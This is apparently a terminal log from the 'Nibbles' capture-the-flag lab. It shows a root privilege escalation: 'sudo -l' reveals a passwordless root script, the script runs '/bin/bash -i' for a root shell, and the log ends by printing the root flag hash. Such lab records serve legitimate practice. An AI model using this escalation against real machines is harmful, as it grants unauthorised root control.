 nibbler@Nibbles:/home/nibbler$ sudo -l
Matching Defaults entries for nibbler on Nibbles:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User nibbler may run the following commands on Nibbles:
    (root) NOPASSWD: /home/nibbler/personal/stuff/monitor.sh
nibbler@Nibbles:/home/nibbler$ cat /home/nibbler/personal/stuff/monitor.sh
#! /bin/bash
/bin/bash -i
nibbler@Nibbles:/home/nibbler$ sudo /home/nibbler/personal/stuff/monitor.sh
root@Nibbles:/home/nibbler# whoami
root
root@Nibbles:/home/nibbler# cat /root/root.txt
085925326ec428f3fddf293b017a60c6
root@Nibbles:/home/nibbler#